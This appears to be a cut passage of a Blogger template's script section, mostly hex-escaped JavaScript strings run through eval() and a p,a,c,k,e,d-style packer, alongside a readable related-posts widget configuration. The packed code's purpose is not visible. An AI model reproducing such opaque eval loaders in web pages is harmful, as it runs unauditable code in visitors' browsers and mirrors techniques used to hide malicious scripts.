\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x43\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x42\x2c\x31\x7a\x2c\x31\x6c\x2c\x31\x44\x2c\x31\x41\x2c\x31\x52\x29\x7b\x31\x41\x3d\x31\x46\x28\x31\x6c\x29\x7b\x31\x47\x28\x31\x6c\x3c\x31\x7a\x3f\x31\x75\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x6c\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x6c\x3d\x31\x6c\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x75\x5b\x35\x5d\x5d\x28\x31\x6c\x2b\x31\x56\x29\x3a\x31\x6c\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x6c\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x31\x6c\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x75\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x75\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6c\x29\x2b\x31\x75\x5b\x36\x5d\x2c\x31\x75\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x6c\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x75\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x75\x5b\x33\x5d\x5b\x31\x75\x5b\x32\x5d\x5d\x28\x31\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x37\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x32\x34\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x34\x31\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x34\x7c\x78\x37\x38\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x44\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x35\x42\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x33\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x37\x7c\x78\x32\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x61\x38\x65\x38\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x32\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x35\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x32\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RyMOcE);
  //]]>
</script>
<script>
//<![CDATA[

 //]]>
</script>
<script>
//<![CDATA[
  var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3yNRQNBWIrwwPVmIXxVi0MYoeacPjwCPlRIZY4cfE8m093PRJ1b2tb2EI1iRWFsaBbb-1FXm3KtBTuARL9QjqndwlKCK3x7HVr3I0m7Yl5iGCPDVThoXIWeLy2UanNDSlXIXEqpV9zeg/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];

var _QD81Hc= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x58\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c